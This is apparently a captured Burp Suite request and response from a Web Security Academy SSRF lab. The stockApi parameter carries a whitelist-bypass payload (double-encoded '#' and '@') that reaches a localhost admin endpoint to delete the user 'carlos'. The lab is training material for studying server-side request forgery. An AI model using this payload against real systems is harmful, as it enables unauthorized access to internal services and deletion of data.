 Send
Cancel
<
>
Follow redirection
Target: https://0ac500d4033b28a7c06808de003a00bc.we
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
3 Cookie: session=04zD3Yocv2tKWPBnYoc42PJRJ8bCE9m2
4 Content-Length: 87
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac500d4033b28a7c06808de003a00bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost%2523@stock.weliketoshop.net:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=qxMFRJjkS2lx56oSRoWa7ddJ4IYygXgF; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7